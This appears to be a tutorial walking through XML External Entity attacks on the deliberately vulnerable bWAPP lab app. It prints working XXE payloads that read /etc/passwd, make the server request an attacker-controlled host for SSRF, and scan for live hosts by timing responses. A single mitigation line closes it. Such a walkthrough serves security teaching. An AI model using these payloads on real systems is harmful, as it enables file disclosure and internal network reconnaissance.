XXE - XML External Entity
XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser.This attack may lead to the disclosure of confidential data, denial of service, server side request forgery, port scanning from the perspective of the machine where the parser is located, and other system impacts.
Detecting XML External Entity

For the purpose of this experiment, we are going to use bWAPP vulnerable web application. we will click on Any bugs and then intercept the request in our burpsuite.

As you can see from the above image, the webapp was using xml to submit data to the server, which is then rendered and displayed on the web page. By examining the response, we will find out that it is rendering and displaying anything in between <login> </login> .
XML Parser
To make sure that it is using xml parser, we will attempt to break an xml syntax on the backend by supplying >><, this may provide us with xml syntax error.

Above image shows an xml syntax error message, implying that the backend is using an xml parser.
XML Entity.
To determine whether or not XML Entity is enabled, We will supply the following payload, which if successfull will replace bee with our given text, which is xxe.
1
2
3
4
5
6
7
8
9
10
<?xml version="1.0"?>
<!DOCTYPE foo [ <!ENTITY exploit "xxe">]>
<reset>
<login>
&exploit;
</login>
<secret>
Any bugs?
</secret>
</reset>

As you can see bee has been replaced with xxe, indicating XMl Entity is enabled.
Exploitation
Reading File /etc/passwd
Given that xml entity is enabled, we can take advantage of it to read internal files such as /etc/passwd, /etc/shadow, /etc/hostname and much more. We will use the following payload.
1
2
3
4
5
6
7
8
9
10
<?xml version="1.0"?>
<!DOCTYPE foo [ <!ENTITY file SYSTEM "file:///etc/passwd">]>
<reset>
<login>
&file;
</login>
<secret>
Any bugs?
</secret>
</reset>

As you can see, we were able to retrieved content of /etc/passwd.
SSRF - Server-side Request Forgery

We can leverage xxe to conduct ssrf. To do that, we will update our payload in such way that it will send a request to our server i.e python3 -m http.server.
1
2
3
4
5
6
7
8
9
10
<?xml version="1.0"?>
<!DOCTYPE foo [ <!ENTITY ping SYSTEM "http://[your_host]">]>
<reset>
<login>
&ping;
</login>
<secret>
Any bugs?
</secret>
</reset>


The below image shows a request has been received from our target.
Scanning
We can also conduct a scanning to discover live hosts by examining the time-taken of the response. Our target will take long time to response if our supplied host(ip address ) is down. This will allow us to discover hosts that are alive.
1
2
3
4
5
6
7
8
9
10
<?xml version="1.0"?>
<!DOCTYPE foo [ <!ENTITY ping SYSTEM "http://[your_host]">]>
<reset>
<login>
&ping;
</login>
<secret>
Any bugs?
</secret>
</reset>

As you can see we were able to get response immediately, implying that the host is alive.
As you can see the response took long time, implying that the host is down.
Mitigations
- Disable DTDs (External Entities) completely.
